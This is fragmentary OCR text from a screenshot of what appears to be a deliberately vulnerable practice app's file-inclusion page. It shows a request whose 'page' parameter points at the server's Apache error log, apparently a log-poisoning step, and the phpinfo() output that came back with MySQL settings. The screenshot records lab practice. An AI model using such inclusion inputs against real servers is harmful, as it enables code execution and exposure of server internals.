 phpinfo()
400 Bad Request
Vulnerability: File Inclusion ::
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=C:/phpStudy/PHPTutorial/Apache/logs/err
Bur
mysql.default_user no value no value
mysql.max_links Unlimited Unlimited
mysql.max_persistent Unlimited Unlimited
mysql.trace_mode Off Off
mysqli
MysqlI Support enabled
Client API library version mysqlnd 5.0.10 - 20111026 - $Id: c85105d7c6f7d70d609bb4c000257868a40840ab $
Active Persistent Links 0
Inactive Persistent Links 0
Active Links 1
Directive Local Value Master Value
mysqli.allow_local_infile On On
mysqli.allow_persistent On On
mysqli.default_host no value no value
mysqli.default_port 3306 3306
mysqli.default_pw no value no value
mysqli.default_socket no value no value
mysqli.default_user no value no value
mysqli.max_links Unlimited Unlimited
mysqli.max_persistent Unlimited Unlimited
mysqli.reconnect Off Off
mysqlnd
8989898989